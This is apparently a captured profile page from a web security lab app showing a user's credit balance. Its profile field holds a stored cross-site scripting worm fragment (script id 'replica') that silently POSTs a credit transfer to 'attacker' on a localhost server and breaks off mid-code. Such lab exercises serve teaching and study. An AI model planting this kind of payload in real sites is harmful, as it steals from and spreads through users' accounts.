 This is Bucky's Page!
Bucky's Credits
4992 Credits
Bucky's Profile
<script id=replica type="text/javascript">
  var req = new XMLHttpRequest();
  req.open('POST', 'http://localhost:8080/transfer', 'True');
  req.setRequestHeader('Content-type',
      'application/x-www-form-urlencoded');
  req.send("to=attacker&pointsToTransfer=1");
  var requ = new XMLHttpRequest();
Submit Cancel